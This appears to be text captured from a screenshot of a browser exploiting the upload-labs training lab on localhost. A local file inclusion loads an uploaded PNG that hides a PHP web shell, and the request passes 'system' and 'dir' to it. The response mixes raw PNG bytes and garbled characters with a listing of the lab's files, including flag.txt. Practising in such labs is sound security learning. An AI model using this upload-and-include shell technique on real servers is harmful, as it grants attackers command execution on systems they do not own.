 http://127.0...ng&0=system
127.0.0.1/upload-labs/include.php?file=./upload/13905.png&0=syst 搜索 JS
localhost R 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/upload-labs/include.php?file=./upload/13905.png&0=system
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data 1=dir
�PNG IHDR ���`IDATH�c\ ������ D �eľ��� DATA �������κ��� 6659-5161 D:\anquan\localtest\PHPTutorial\WWW\upload-labs ��Ŀ¼ 2020/07/14 21:28
. 2020/07/14 21:28
.. 2020/01/15 06:38 202 common.php 2020/01/15 06:38 391 config.php 2020/07/12 20:05
css 2020/07/12 20:05
doc 2020/07/12 20:05
docker 2020/07/12 20:31 18 flag.txt 2020/01/15 06:38 887 footer.php 2020/01/15 06:38 773 head.php 2020/07/12 20:05
img 2020/01/15 06:38 251 include.php 2020/01/15 06:38 1,386 index.php 2020/07/12 20:05
js 2020/01/15 06:38 2,025 menu.php 2020/07/12 20:05
Pass-01 2020/07/12 20:05
Pass-02 2020/07/12 20:05
Pass-03 2020/07/12 20:05
Pass-04 2020/07/12 20:05
Pass-05 2020/07/12 20:05
Pass-06 2020/07/12 20:05
Pass-07 2020/07/12 20:05
Pass-08 2020/07/12 20:05
Pass-09 2020/07/12 20:05
Pass-10 2020/07/12 20:05
Pass-11 2020/07/12 20:05